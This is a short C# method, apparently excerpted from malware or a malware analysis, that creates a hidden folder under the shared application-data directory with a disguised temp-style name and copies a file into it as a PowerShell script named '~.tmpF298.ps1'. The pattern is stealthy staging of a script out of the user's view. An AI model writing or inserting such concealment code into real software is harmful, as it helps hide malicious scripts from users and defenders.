 public void fix_arch(string mypath)
{
    try
    {
        string newFolder = Environment.GetFolderPath(System.Environment.SpecialFolder.CommonApplicationData) + @"\~.tmpF291";
        this.HideFolder(newFolder);
        string fileLocation = newFolder + @"\~.tmpF298.ps1";
        File.Copy(mypath, fileLocation, true);
    }
    catch (Exception ex)
    {
        recordings.LogRW("Xloc_01.05 : ", ex.ToString());
    }
}